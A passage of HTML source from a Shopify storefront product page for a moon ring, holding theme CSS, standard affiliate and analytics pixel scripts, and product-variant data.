        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//spiritnest.com/cdn/shop/t/25/assets/base.css?v=57251060917466929921741380089" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//spiritnest.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//spiritnest.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//spiritnest.com/cdn/shop/t/25/assets/component-predictive-search.css?v=76514217051199997821741380089"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"},"cx_referral_settings":{"setting":{"select_theme":1,"design_banner_image_horizontal":"\/storage\/uploads\/icons\/customer-referral\/horizontal.webp","design_banner_image_vertical":"\/storage\/uploads\/icons\/customer-referral\/vertical.webp","design_color_background":"#ffffff","design_color_text":"#092c4c","design_color_button":"#1d85e8","design_color_button_text":"#ffffff","content_sign_up_title":"REFER A FRIEND, GET A REWARD!","content_sign_up_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_sign_up_customer_email":"Your email","content_sign_up_customer_name":"Your name (optional)","content_sign_up_button_text":"Create account","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"REFER A FRIEND, GET A REWARD!","content_post_signup_description":"Send your friends a {friend_incentive} discount on their purchase. Once they make a purchase, you’ll also earn {customer_reward} off each order! Your reward can be redeemed for coupons.","content_post_signup_referral_link":"Your referral link","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"active":0},"program":{"status":1,"refer_customer_incentive":{"type":"percentage","value":"10","price_rule_id":1404278604098,"coupon":"UPPROMOTE_CUSTOMER_REFERRAL"},"commission_type":2,"commission_amount":"10.00"},"shop":{"currency_format":"${{amount}}"},"active_customer_referral":1,"asset_url":"https:\/\/cdn.uppromote.com","extension_endpoint":"https:\/\/extensions.uppromote.com","setting_post_purchase_signup":{"active":0,"show_only_once_per_customer":0,"close_on_background_click":1,"design_banner_image":"","design_width":480,"design_height":200,"design_color_background":"#ffffff","design_color_text":"#092C4C","design_color_button":"#1D85E8","design_color_button_text":"#ffffff","content_sign_up_title":"Refer a friend, get a reward!","content_sign_up_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_sign_up_button_text":"Get referral link","content_sign_up_referral_guide_status":1,"content_sign_up_referral_guide_title":"How it works","content_sign_up_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_sign_up_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_sign_up_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"},"content_post_signup_title":"Refer a friend, get a reward!","content_post_signup_description":"Give your friends {friend_incentive} OFF and get {customer_reward} OFF","content_post_signup_button_text":"Copy link","content_post_signup_referral_guide_status":1,"content_post_signup_referral_guide_title":"How it works","content_post_signup_referral_guide_share_your_link":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-1.svg","title":"Share your link"},"content_post_signup_referral_guide_your_friend_purchase":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-2.svg","title":"Your friend purchases"},"content_post_signup_referral_guide_you_get_rewarded":{"icon":"\/storage\/uploads\/icons\/customer-referral\/icon-3.svg","title":"You get rewarded"}},"branding_customer_referral":true},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be912-7856-7c1f-9705-c70a8c8d7a8b/app-109/assets/core.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9133614,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9133614,storefrontBaseUrl: "https://spiritnest.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1478656322","configuration":"{\"pixel_id\":\"914291448659550\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"753369410","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\",\\\"GT-NGS33QNV\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/dONlCPyzy88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/--_ZCIC1y88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/oK4_CP20y88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/pfu5CLmsy88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/m5_ZCPq0y88aEJvcj5gD\\\",\\\"MC-6Q2DPRPNJB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/vhQlCIO1y88aEJvcj5gD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-P6TJLWEERY\\\",\\\"AW-855895579\\\/fhs0CP-zy88aEJvcj5gD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"272662850","configuration":"{\"shopId\":\"121377\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"176750914","configuration":"{\"tagID\":\"2612920796589\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Spirit Nest","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"spirit-nest.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/spiritnest.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"32879433154641","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-631738011.jpg?v=1571438880"},"sku":"SNJ1262SL-6","title":"6 \/ Silver","untranslatedTitle":"6 \/ Silver"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"12383375360081","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"},"sku":"SNJ1262SL-7","title":"7 \/ Silver","untranslatedTitle":"7 \/ Silver"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"12383375130705","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"},"sku":"SNJ1262BL-7","title":"7 \/ Black","untranslatedTitle":"7 \/ Black"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"12383375392849","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"},"sku":"SNJ1262SL-8","title":"8 \/ Silver","untranslatedTitle":"8 \/ Silver"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"12383375163473","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"},"sku":"SNJ1262BL-8","title":"8 \/ Black","untranslatedTitle":"8 \/ Black"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"12383375425617","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"},"sku":"SNJ1262SL-9","title":"9 \/ Silver","untranslatedTitle":"9 \/ Silver"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"12383375196241","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"},"sku":"SNJ1262BL-9","title":"9 \/ Black","untranslatedTitle":"9 \/ Black"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"12383375229009","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"},"sku":"SNJ1262SL-10","title":"10 \/ Silver","untranslatedTitle":"10 \/ Silver"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"12383374999633","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"},"sku":"SNJ1262BL-10","title":"10 \/ Black","untranslatedTitle":"10 \/ Black"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"12383375261777","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"},"sku":"SNJ1262SL-11","title":"11 \/ Silver","untranslatedTitle":"11 \/ Silver"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"12383375032401","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"},"sku":"SNJ1262BL-11","title":"11 \/ Black","untranslatedTitle":"11 \/ Black"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"12383375294545","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241266.jpg?v=1571438880"},"sku":"SNJ1262SL-12","title":"12 \/ Silver","untranslatedTitle":"12 \/ Silver"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO BAOYU","id":"1351750647889","untranslatedTitle":"Triple goddess moon ring","url":"\/products\/triple-goddess-moon-ring","type":"Accessories"},"id":"12383375065169","image":{"src":"\/\/spiritnest.com\/cdn\/shop\/products\/product-image-633241265.jpg?v=1571438880"},"sku":"SNJ1262BL-12","title":"12 \/ Black","untranslatedTitle":"12 \/ Black"},{"price":{"amount":4.95,"currencyCode":"USD"},"product":{"title":"Triple goddess moon ring","vendor":"ECO 